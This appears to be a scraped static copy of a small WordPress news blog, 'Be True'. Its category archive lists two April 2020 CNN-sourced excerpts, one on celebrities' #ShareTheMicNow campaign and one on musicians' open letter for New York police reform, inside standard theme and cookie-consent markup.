				<h2 class="entry-title"><a href="..\..\2020\04\21\croatia-met-the-national-team-after-the-final-of-the-2018-world-cup\index.html" rel="bookmark">Julia Roberts, Gwyneth Paltrow giving social media accounts over to black voices for #ShareTheMicNow</a></h2>
				
			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Julia Roberts and Gwyneth Paltrow are turning their social media accounts over to black women. (CNN)&#8221;When the world listens to [&hellip;]</p>
			</div><!-- .entry-content -->
			<div class="entry-meta">
				<span class="cat-links"><ul class="post-categories">
	<li><a href="..\..\category\news\index.html" rel="category tag">news</a></li></ul></span>			</div><!-- .entry-meta -->


		</div><!-- .entry-container -->
	</div><!-- .post-item -->
</article><!-- #post-## -->
	
<article id="post-1" class="grid-item no-post-thumbnail post-1 post type-post status-publish format-standard hentry category-news">
	<div class="post-item">
				<div class="entry-meta posted-on">
					<span class="byline">By <span class="author vcard"><a href="index.html" class="url" itemprop="url">admin</a></span></span><span class="date"><a href="..\..\2020\04\21\startup_ukr\index.html" rel="bookmark"><time class="entry-date published updated" datetime="2020-04-21T19:16:44+03:00">21.04.2020</time></a></span><spam class="read-time"><i class="fa fa-clock-o"></i>3 min read </spam>				</div><!-- .entry-meta -->
		<div class="entry-container">
			<header class="entry-header">
				
				<h2 class="entry-title"><a href="..\..\2020\04\21\startup_ukr\index.html" rel="bookmark">Rihanna, Ariana Grande and more artists sign open letter calling for police reform in New York</a></h2>
				
			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>(CNN)Some of the biggest names in the music industry are joining the call for reform of policing in New York. [&hellip;]</p>
			</div><!-- .entry-content -->
			<div class="entry-meta">
				<span class="cat-links"><ul class="post-categories">
	<li><a href="..\..\category\news\index.html" rel="category tag">news</a></li></ul></span>			</div><!-- .entry-meta -->


		</div><!-- .entry-container -->
	</div><!-- .post-item -->
</article><!-- #post-## -->
				</div>
						</main><!-- #main -->
		</div><!-- #primary -->

			<aside id="secondary" class="widget-area" role="complementary">
		<aside id="text-2" class="widget widget_text"><h2 class="widget-title">About This Site</h2>			<div class="textwidget"><p>This may be a good place to introduce yourself and your site or include some credits.</p>
</div>
		</aside><aside id="text-3" class="widget widget_text"><h2 class="widget-title">Find Us</h2>			<div class="textwidget"><p><strong>Address</strong><br>
123 Main Street<br>
New York, NY 10001</p>
<p><strong>Hours</strong><br>
Monday&ndash;Friday: 9:00AM&ndash;5:00PM<br>
Saturday &amp; Sunday: 11:00AM&ndash;3:00PM</p>
</div>
		</aside>	</aside><!-- #secondary -->
	</div><!-- .wrapper/.page-section-->
</div>		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">        <div class="site-info">
                        <div class="wrapper">
                <span class="copy-right">Copyright &copy; All rights reserved.Theme BlogBee by <a target="_blank" rel="designer" href="http://sensationaltheme.com/">Sensational Theme</a></span>
            </div> 
        </div> <!-- site generator ends here -->
        
    		</footer><div id="cookie-law-info-bar"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' tabindex='0' class="cli_settings_button" style="margin:5px 20px 5px 20px;">Cookie settings</a><a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block;  margin:5px; ">ACCEPT</a></span></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewbox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
        <span class="wt-cli-sr-only">Close</span>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                                   
                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Show more" data-readless-text="Show less"></a>            </div>
        </div>  
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                            Necessary 
                        </a>
                    
                    <span class="cli-necessary-caption">Always Enabled</span>                     </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="necessary">
                            <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                        </div>
                    </div>
                </div>
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
                            Non-necessary 
                        </a>
                    <div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox" data-id="checkbox-non-necessary" checked="">
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>                    </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                            <p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
                        </div>
                    </div>
                </div>
                       
        </div>
    </div> 
</div> 
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="text/javascript">
  /* <![CDATA[ */
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":false,"button_2_hidebar":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"}';
  /* ]]> */
</script><script type='text/javascript' src="..\..\..\wp-content\themes\blogbee\assets\js\slick.min.js?ver=2017417"></script>
<script type='text/javascript' src="..\..\..\wp-content\themes\blogbee\assets\js\jquery.matchHeight.min.js?ver=2017417"></script>
<script type='text/javascript' src="..\..\..\wp-content\themes\blogbee\assets\js\imagesloaded.pkgd.min.js?ver=2017417"></script>
<script type='text/javascript' src="..\..\..\wp-content\themes\blogbee\assets\js\packery.pkgd.min.js?ver=2017417"></script>
<script type='text/javascript' src="..\..\..\wp-content\themes\blogbee\assets\js\navigation.min.js?ver=20151215"></script>
<script type='text/javascript' src="..\..\..\wp-content\themes\blogbee\assets\js\skip-link-focus-fix.min.js?ver=20151215"></script>
<script type='text/javascript' src="..\..\..\wp-content\themes\blogbee\assets\js\custom.min.js?ver=20151215"></script>
<script type='text/javascript' src="..\..\..\wp-includes\js\wp-embed.min.js?ver=5.4"></script>

</div></body>  
</html>
</file>

<file: w.php/category/news/index.html>
﻿<!DOCTYPE html> <html lang="en-US"><head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://l91tr.yilorp.space/xmlrpc.php">
	
<title>news &#8211; Be True</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com'>
<link rel='dns-prefetch' href='//s.w.org'>
<link rel="alternate" type="application/rss+xml" title="Be True &raquo; Feed" href="..\..\feed\index.rss">
<link rel="alternate" type="application/rss+xml" title="Be True &raquo; Comments Feed" href="..\..\comments\feed\index.rss">
<link rel="alternate" type="application/rss+xml" title="Be True &raquo; news Category Feed" href="feed\index.rss">
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/l91tr.yilorp.space\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href="..\..\..\wp-includes\css\dist\block-library\style.min.css?ver=5.4" type='text/css' media='all'>
<link rel='stylesheet' id='wp-block-library-theme-css' href="..\..\..\wp-includes\css\dist\block-library\theme.min.css?ver=5.4" type='text/css' media='all'>
<link rel='stylesheet' id='cookie-law-info-css' href="..\..\..\wp-content\plugins\cookie-law-info\public\css\cookie-law-info-public.css?ver=1.8.7" type='text/css' media='all'>
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href="..\..\..\wp-content\plugins\cookie-law-info\public\css\cookie-law-info-gdpr.css?ver=1.8.7" type='text/css' media='all'>
<link rel='stylesheet' id='blogbee-google-fonts-css' href='https://fonts.googleapis.com/css?family=Kalam%7CMuli&#038;subset=latin%2Clatin-ext' type='text/css' media='all'>
<link rel='stylesheet' id='font-awesome-css' href="..\..\..\wp-content\themes\blogbee\assets\css\font-awesome.min.css?ver=4.7.0" type='text/css' media='all'>
<link rel='stylesheet' id='slick-theme-css-css' href="..\..\..\wp-content\themes\blogbee\assets\css\slick-theme.min.css?ver=v2.2.0" type='text/css' media='all'>
<link rel='stylesheet' id='slick-css-css' href="..\..\..\wp-content\themes\blogbee\assets\css\slick.min.css?ver=v1.8.0" type='text/css' media='all'>
<link rel='stylesheet' id='blogbee-blocks-css' href="..\..\..\wp-content\themes\blogbee\assets\css\blocks.min.css?ver=5.4" type='text/css' media='all'>
<link rel='stylesheet' id='blogbee-style-css' href="..\..\..\wp-content\themes\blogbee\style.css?ver=5.4" type='text/css' media='all'>
<script type='text/javascript' src="..\..\..\wp-includes\js\jquery\jquery.js?ver=1.12.4-wp"></script>
<script type='text/javascript' src="..\..\..\wp-includes\js\jquery\jquery-migrate.min.js?ver=1.4.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
var log_object = {"ajax_url":"http:\/\/l91tr.yilorp.space\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src="..\..\..\wp-content\plugins\cookie-law-info\public\js\cookie-law-info-public.js?ver=1.8.7"></script>
<link rel='https://api.w.org/' href="..\..\wp-json\index.json">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="..\..\..\xmlrpc.xml?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="..\..\..\wp-includes\wlwmanifest.xml"> 
<meta name="generator" content="WordPress 5.4">
</head>

<body class="archive category category-news category-5 hfeed right-sidebar">
<div id="page" class="site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<header id="masthead" class="site-header nav-shrink" role="banner">    <div class="wrapper">
        <div class="site-branding">
            <div class="site-logo">
                            </div><!-- .site-logo -->

            <div id="site-identity">
                <h1 class="site-title">
                    <a href="..\..\index.html" rel="home">  Be True</a>
                </h1>

                                    <p class="site-description">Thank you for reading fresh news</p>
                            </div><!-- #site-identity -->
        </div> <!-- .site-branding -->

        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
            <button type="button" class="menu-toggle">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <ul><li><a href="..\..\index.html">Home</a></li><li class="page_item page-item-7"><a href="..\..\about\index.html">About</a></li>
<li class="page_item page-item-9 current_page_parent"><a href="..\..\blog\index.html">Blog</a></li>
<li class="page_item page-item-8"><a href="..\..\contact\index.html">Contact</a></li>
<li class="page_item page-item-3"><a href="..\..\privacy-policy\index.html">Privacy Policy</a></li>
</ul>        </nav><!-- #site-navigation -->
    </div><!-- .wrapper -->
</header> <!-- header ends here -->	<div id="content" class="site-content">
	        <div id="page-site-header" style="background-image: url('http://l91tr.yilorp.space/wp-content/themes/blogbee/assets/images/default-header.jpg');">
            <div class="overlay"></div>
            <header class='page-header'> 
                <div class="wrapper">
                    <h2 class="page-title">Category: news</h2>                </div><!-- .wrapper -->
            </header>
        </div><!-- #page-site-header -->
        <div class="page-section">	<div class="wrapper page-section">
		<div id="primary" class="content-area">
			<main id="main" class="site-main blog-posts-wrapper" role="main">
				<div class="col-3 grid">

						
<article id="post-38" class="grid-item no-post-thumbnail post-38 post type-post status-publish format-standard hentry category-news">
	<div class="post-item">
				<div class="entry-meta posted-on">
					<span class="byline">By <span class="author vcard"><a href="..\..\author\admin\index.html" class="url" itemprop="url">admin</a></span></span><span class="date"><a href="..\..\2020\04\21\croatia-met-the-national-team-after-the-final-of-the-2018-world-cup\index.html" rel="bookmark"><time class="entry-date published updated" datetime="2020-04-21T20:18:32+03:00">21.04.2020</time></a></span><spam class="read-time"><i class="fa fa-clock-o"></i>2 min read </spam>				</div><!-- .entry-meta -->
		<div class="entry-container">
			<header class="entry-header">
				
				<h2 class="entry-title"><a href="..\..\2020\04\21\croatia-met-the-national-team-after-the-final-of-the-2018-world-cup\index.html" rel="bookmark">Julia Roberts, Gwyneth Paltrow giving social media accounts over to black voices for #ShareTheMicNow</a></h2>
				
			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Julia Roberts and Gwyneth Paltrow are turning their social media accounts over to black women. (CNN)&#8221;When the world listens to [&hellip;]</p>
			</div><!-- .entry-content -->
			<div class="entry-meta">
				<span class="cat-links"><ul class="post-categories">
	<li><a href="index.html" rel="category tag">news</a></li></ul></span>			</div><!-- .entry-meta -->


		</div><!-- .entry-container -->
	</div><!-- .post-item -->
</article><!-- #post-## -->
	
<article id="post-1" class="grid-item no-post-thumbnail post-1 post type-post status-publish format-standard hentry category-news">
	<div class="post-item">
				<div class="entry-meta posted-on">
					<span class="byline">By <span class="author vcard"><a href="..\..\author\admin\index.html" class="url" itemprop="url">admin</a></span></span><span class="date"><a href="..\..\2020\04\21\startup_ukr\index.html" rel="bookmark"><time class="entry-date published updated" datetime="2020-04-21T19:16:44+03:00">21.04.2020</time></a></span><spam class="read-time"><i class="fa fa-clock-o"></i>3 min read </spam>				</div><!-- .entry-meta -->
		<div class="entry-container">
			<header class="entry-header">
				
				<h2 class="entry-title"><a href="..\..\2020\04\21\startup_ukr\index.html" rel="bookmark">Rihanna, Ariana Grande and more artists sign open letter calling for police reform in New York</a></h2>
				
			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>(CNN)Some of the biggest names in the music industry are joining the call for reform of policing in New York. [&hellip;]</p>
			</div><!-- .entry-content -->
			<div class="entry-meta">
				<span class="cat-links"><ul class="post-categories">
	<li><a href="index.html" rel="category tag">news</a></li></ul></span>			</div><!-- .entry-meta -->


		</div><!-- .entry-container -->
	</div><!-- .post-item -->
</article><!-- #post-## -->
				</div>
						</main><!-- #main -->
		</div><!-- #primary -->

			<aside id="secondary" class="widget-area" role="complementary">
		<aside id="text-2" class="widget widget_text"><h2 class="widget-title">About This Site</h2>			<div class="textwidget"><p>This may be a good place to introduce yourself and your site or include some credits.</p>
</div>
		</aside><aside id="text-3" class="widget widget_text"><h2 class="widget-title">Find Us</h2>			<div class="textwidget"><p><strong>Address</strong><br>
123 Main Street<br>
New York, NY 10001</p>
<p><strong>Hours</strong><br>
Monday&ndash;Friday: 9:00AM&ndash;5:00PM<br>
Saturday &amp; Sunday: 11:00AM&ndash;3:00PM</p>
</div>
		</aside>	</aside><!-- #secondary -->
	</div><!-- .wrapper/.page-section-->
</div>		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">        <div class="site-info">
                        <div class="wrapper">
                <span class="copy-right">Copyright &copy; All rights reserved.Theme BlogBee by <a target="_blank" rel="designer" href="http://sensationaltheme.com/">Sensational Theme</a></span>
            </div> 
        </div> <!-- site generator ends here -->
        
    		</footer><div id="cookie-law-info-bar"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' tabindex='0' class="cli_settings_button" style="margin:5px 20px 5px 20px;">Cookie settings</a><a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block;  margin:5px; ">ACCEPT</a></span></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewbox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
        <span class="wt-cli-sr-only">Close</span>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                                   
                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Show more" data-readless-text="Show less"></a>            </div>
        </div>  
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                            Necessary 
                        </a>
                    
                    <span class="cli-necessary-caption">Always Enabled</span>                     </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="necessary">
                            <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                        </div>
                    </div>
                </div>
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
                            Non-necessary 
                        </a>
                    <div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox" data-id="checkbox-non-necessary" checked="">
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>                    </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                            <p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
                        </div>
                    </div>
                </div>
                       
        </div>
    </div> 
</div> 
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="text/javascript">
  /* <![CDATA[ */
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":false,"button_2_hidebar":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"}';
  /* ]]> */
</script><script type='text/javascript' src="..\..\..\wp-content\themes\blogbee\assets\js\slick.min.js?ver=2017417"></script>
<script type='text/javascript' src="..\..\..\wp-content\themes\blogbee\assets\js\jquery.matchHeight.min.js?ver=2017417"></script>
